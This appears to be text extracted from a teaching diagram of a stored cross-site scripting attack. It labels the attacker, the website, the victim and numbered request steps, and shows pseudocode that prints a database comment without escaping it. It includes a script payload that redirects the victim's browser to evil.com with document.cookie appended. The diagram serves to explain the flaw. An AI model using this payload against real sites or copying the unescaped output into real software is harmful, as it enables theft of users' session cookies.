 1
POST htttp://example.com/submit-comment
Attacker
Attacker's Browser
Attacker's Server
<script>...</script>
Website
Website Database
Website's Vulnerable Code
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
4
GET htttp://evil.com/?cookie=secret
Victim
Victim's Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://evil.com/?cookie=" + document.cookie
</script>
</html>
2
GET htttp://example.com/recent-comment
3
200 OK